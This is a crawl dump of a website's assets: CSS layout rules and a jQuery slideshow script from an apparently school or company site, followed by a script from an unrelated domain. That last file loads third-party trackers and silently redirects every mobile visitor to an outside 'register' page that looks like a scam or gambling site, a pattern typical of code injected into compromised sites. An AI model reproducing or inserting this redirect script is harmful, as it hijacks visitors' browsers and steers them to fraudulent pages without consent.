	width: 100%;
	height: 100%;
	display: block;
	position: relative;
	transition: 0.6s;
}
.case_img a img{
	max-width: 100%;
	max-height: 100%;
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	margin: auto;
	transition: 0.6s;
}
.case_bottom li:hover .case_img a img{transform: scale(1.1)}
.case_font{
	width: 100%;
	height: 100px;
	overflow: hidden;
}
.case_font a{
	font-size: 18px;
	color: #333;
	margin-top:22px;
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	display: block;
}
.case_font p{
	font-size: 14px;
	color: #666;
	margin-top:18px;
	height: 40px;
	overflow: hidden;
}
.case_bottom li:hover .case_font a{color: #2477bd;}
.case_bottom li:hover .case_font p{color: #2477bd;}
.case_more{
	width: 167px;
	height: 40px;
	border: 1px solid #2477bd;
	border-radius: 20px;
	margin: auto;
	margin-top: 40px;
}
.case_more a{
	font-size: 16px;
	color: #2477bd;
	line-height: 40px;
	display: block;
	width: 100%;
	text-align: center;
}
.case_more:hover{background: #2477bd;}

.case_more:hover a{color: #fff;}

/*服务优势*/
.advantage{
	width: 100%;
	height: 670px;
	margin-top: 110px;
}
.advantage_top{
	width: 100%;
	height: 80px;
	text-align: center;
	background: url(/statics/images/tem/top_bg1.png)no-repeat center;
}
.advantage_top b{
	display: block;
	font-size: 40px;
	color: #337ebd;
}
.advantage_top span{
	display: block;
	font-size: 16px;
	color: #999;
}
.advantage_bottom{
	width: 100%;
	height: 550px;
	margin-top: 40px;
	overflow: hidden;
}
.list4{width: 100%;}
.yous .tit{text-align: center;font-size:0;line-height: 0;height: 124px;padding-top:30px;}
.ys_nr{position: relative;}
.ys1 dl{padding:0;}
.ys1 dt{float:left; font-size:0;line-height: 0;}
.ys1 dt img {width: 100%;height: 100%;}
.ys_qh{
    height: 180px;
    width: 1200px;
    position: relative;
    z-index: 2;
    margin: 0 auto;
	margin-top: 20px;
}
.ys_qh li {float:left;margin-right: 0;}
.ys_qh li i {width:300px;height:150px;display: block;margin:0 auto;}
.ys_qh li.on{cursor: pointer}
.ys_qh li:first-child i{background: url(/statics/images/tem/adv_icon1.png) no-repeat center top;background-size: 100% 100%;}
.ys_qh li:first-child.on i{background: url(/statics/images/tem/adv_icon5.png) no-repeat center top;background-size: 100% 100%;}
.ys_qh li:nth-child(2) i{background: url(/statics/images/tem/adv_icon2.png) no-repeat center top;background-size: 100% 100%;}
.ys_qh li:nth-child(2).on i{background: url(/statics/images/tem/adv_icon6.png) no-repeat center top;background-size: 100% 100%;}
.ys_qh li:nth-child(3) i{background: url(/statics/images/tem/adv_icon3.png) no-repeat center top;background-size: 100% 100%;}
.ys_qh li:nth-child(3).on i{background: url(/statics/images/tem/adv_icon7.png) no-repeat center top;background-size: 100% 100%;}
.ys_qh li:nth-child(4) i{background: url(/statics/images/tem/adv_icon4.png) no-repeat center top;background-size: 100% 100%;}
.ys_qh li:nth-child(4).on i{background: url(/statics/images/tem/adv_icon8.png) no-repeat center top;background-size: 100% 100%;}

/*分栏*/
.columns{
	width: 100%;
	height: 392px;
	margin-top: 110px;
	text-align: center;
	color: #fff;
	background: url(/statics/images/tem/columns_bg.png)no-repeat center;
	background-size: 100% 100%;
}
.columns b{
	font-size: 60px;
	padding-top: 110px;
	display: block;
	text-shadow: 5px 2px 2px #5684b1;
}
.columns p{
	font-size: 16px;
	line-height: 26px;
	margin-top: 10px;
}

/*合作客户*/
.customer{
	width: 100%;
	height: 425px;
	margin-top: 60px;
}
.customer_top{
	width: 100%;
	height: 80px;
	text-align: center;
	background: url(/statics/images/tem/top_bg1.png)no-repeat center;
}
.customer_top b{
	display: block;
	font-size: 40px;
	color: #337ebd;
}
.customer_top span{
	display: block;
	font-size: 16px;
	color: #999;
}
.customer_bottom{
	width: 100%;
	height: 302px;
	margin-top: 40px;
	overflow: hidden;
}
.customer_bottom img{
	width: 100%;
	height: 100%;
}

/*关于我们*/
.about{
	width: 100%;
	height: 1365px;
	margin-top:110px;
	text-align: center;
	background: url(/statics/images/tem/about_bg.jpg)no-repeat top;
}
.about_top{
	width: 100%;
	height: 80px;
	text-align: center;
	background: url(/statics/images/tem/top_bg2.png)no-repeat center;
}
.about_top b{
	display: block;
	font-size: 40px;
	color: #fff!important;
}
.about_top span{
	display: block;
	font-size: 16px;
	color: #fff;
}
.about_img{
	width: 100%;
	height: 586px;
	margin-top: 33px;
	background: #fff;
	box-shadow: 0px 0px 18px #cec7c7;
}
.about_img a{
	width: 98%;
	height: 560px;
	display:block;
	padding: 13px 0 0 13px;
	overflow: hidden;
}
.about_img a img{
	width: 100%;
	height: 100%;
}
.about b{
	font-size: 30px;
	color: #333;
	display: block;
	margin-top: 16px;
}
.about p{
	font-size: 14px;
	color: #666;
	width: 70%;
	margin: 0 auto;
	margin-top: 20px;
	line-height: 28px;
    height: 52px;
	overflow: hidden;
}
.about_list{
	width: 48%;
	margin: 0 auto;
	height: 42px;
	margin-top: 36px;
}
.about_list ul{
	width: 100%;
	height: 100%;
}
.about_list li{
	width: 155px;
	height: 40px;
	float: left;
	margin-right: 30px;
}
.about_list li:last-child{margin-right: 0;}
.about_list li a{
	font-size: 16px;
	color: #666;
	line-height: 40px;
	background: #fff;
	border: 1px solid #333;
	width: 100%;
	display: block;
	text-align: center;
}
.about_list li a:hover{
	border: 1px solid #2477bd;
	background: #2477bd;
	color: #fff;
}
.honor a{
	border: 1px solid #2477bd!important;
	background: #2477bd!important;
	color: #fff!important;
}
.honor_list{
	width: 100%;
	height: 340px;
	overflow: hidden;
	margin-top: 30px;
}
.honor_list li{
	width: 262px;
	height: 100%;
	float: left;
	margin-right: 22px;
	overflow: hidden;
}
.honor_list li:last-child{margin-right: 0}
.honor_list li a,.honor_list li a img{
	width: 100%;
	height: 100%;
	display: block;
	transition: 0.6s;
}
.honor_list li a img:hover{transform: scale(1.1)}

/*新闻中心*/
.news{
	width: 100%;
	height: 820px;
	margin-top: 110px;
	background: #eeeeee;
}
.news_top{
	width: 100%;
	height: 80px;
	text-align: center;
	background: url(/statics/images/tem/top_bg1.png)no-repeat center;
}
.news_top b{
	display: block;
	font-size: 40px;
	color: #337ebd;
}
.news_top span{
	display: block;
	font-size: 16px;
	color: #999;
}
.news_bottom{
	width: 100%;
	height: 535px;
	margin-top: 40px;
	overflow: hidden;
}
.news_left{
	width: 590px;
	height: 100%;
}
.news_right{
	width: 590px;
	height: 100%;
}
.news_left_top{
	width: 100%;
	height: 38px;
	border-bottom: 1px solid #ccc;
}
.news_left_top p{
	font-size: 18px;
	color: #333;
	font-weight: bold;
	height: 100%;
	border-bottom: 2px solid #459be3;
	float: left;
}
.news_left_top a{
	font-size: 14px;
	color: #666;
	display: block;
	float: right;
	line-height:30px;
}
.news_left_top a:hover{color: #459be3;}
.news_list{
	width: 100%;
	height: 470px;
	margin-top: 26px;
}
.news_list ul{
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.news_list li{
	width: 100%;
	height: 141px;
	margin-bottom: 22px;
}
.news_img{
	width: 180px;
	height: 100%;
	border-radius: 15px;
	overflow: hidden;
}
.news_img a{
	width: 100%;
	height: 100%;
	display: block;
	position: relative;
	transition: 0.6s;
}
.news_list a img{
	max-width: 100%;
	max-height: 100%;
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	margin: auto;
	transition: 0.6s;
}
.news_img a img:hover{transform: scale(1.1)}
.news_font{
	width: 385px;
	height: 100%;
}
.news_font b{
	display: block;
	font-size: 16px;
	color: #333;
	height: 20px;
	line-height: 20px;
	margin-top: 4px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.news_font p{
	font-size: 14px;
	color: #666;
	height: 50px;
	line-height: 26px;
	margin-top: 8px;
	overflow: hidden;
}
.news_font a{
	font-size: 16px;
	color: #666;
	width: 120px;
	height: 36px;
	line-height: 36px;
	display: block;
	text-align: center;
	margin-top: 20px;
	border: 1px solid #666;
	border-radius: 20px;
}
.news_list li:hover .news_font b{color:#459be3; }
.news_list li:hover .news_font a{
	color:#459be3; 
	border: 1px solid #459be3;
}

/*友情链接*/
.footer_link{
	background: #eeeeee;
	width: 100%;
}
.footer_link ul{
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.footer_link li{
	float: left;
}
.footer_link li p{
	font-size: 14px;
	color: #666;
	font-weight: bold;
	line-height:30px;
}
.footer_link li a{
	font-size: 14px;
	color: #666;
	line-height:30px;
	margin: 0 10px 0 10px;
	display: block;
}
.footer_link li a:hover{color:#459be3; }
.head_left{
	line-height:30px;
}
.head_left span{
	display: inline-block;
	height:30px;
	margin-top:5px;
	font-size:15px;
	font-weight:600;
	background-color:#337ebd;
}

--- FILE ---
content_type: application/javascript
request_url: http://ebenezer-es.org/statics/js/tem/jq.focus.js
body_size: 918
content:
//焦点图
$(function(){

    //焦点图代码
    $(".jqfocus").each(function(){
        var aphtml='<div class="bg"></div>';
        aphtml+='        <div class="f_btns">';
        aphtml+='       <h2></h2>';
        aphtml+='<div class="btn"></div>';
        aphtml+='</div>';
        aphtml+='<div class="prev"></div>';
        aphtml+='<div class="next"></div>';
        var id=0;
        var opphtml="";
        var autoplay=true;
        var speed=5000;
        var $this=$(this); //整体外边框
        $this.append(aphtml);
        var arrl=$this.find(".prev");//查找左箭头
        var arrr=$this.find(".next");//查找右箭头
        var li = $this.find("li");
        var count=li.length;
        for (var i=0;i<count; i++){
            opphtml+='<span></span>';
        }


        $this.find(".btn").html(opphtml);
        var opp=$this.find(".btn span");
        var opt=$this.find("h2");

        if (autoplay){
            var play=setInterval(auto,speed);
        }
        function auto(){
            if(id<count-1){
                id++;
                showpic(id);
            }else if (id==count-1){
                id=0;
                showpic(id);
            }

        }
        $this.hover(function(){
            arrl.fadeIn(400);
            arrr.fadeIn(400);
            if (autoplay){
                clearInterval(play);
            }

        },function(){
            arrl.fadeOut(400);
            arrr.fadeOut(400);

            if (autoplay){
                play=setInterval(auto,speed)
            }

        })
        function showpic(i){
            li.eq(i).fadeIn(400).siblings().hide();
            oppic(i);
            opt.html(li.eq(i).find("img").attr("alt"));

            2            }
        function oppic(i){
            opp.eq(i).addClass("cur").siblings().removeClass("cur");
        }

        showpic(id);
        arrl.on("click",function(){
            if(id>0){
                id--;
                showpic(id);
            }else if (id==0){
                id=count-1;
                showpic(id);
            }
        })
        arrr.on("click",function(){
            if(id<count-1){
                id++;
                showpic(id);
            }else if (id==count-1){
                id=0;
                showpic(id);
            }
//                console.log(id);
        })
        opp.on("click",function(){
            id=$(this).index();
            oppic(id);
            showpic(id);
        })

    })

})


--- FILE ---
content_type: text/javascript
request_url: http://mayi.chuanfeng888.cc/2.js
body_size: 728
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KnvnNc5XUEpj82Zn",ck:"KnvnNc5XUEpj82Zn"});



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1809b8029fb9093ecaeb8cb07db1511f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://juhe56.ygf110.top/register?key=66667788';
            }
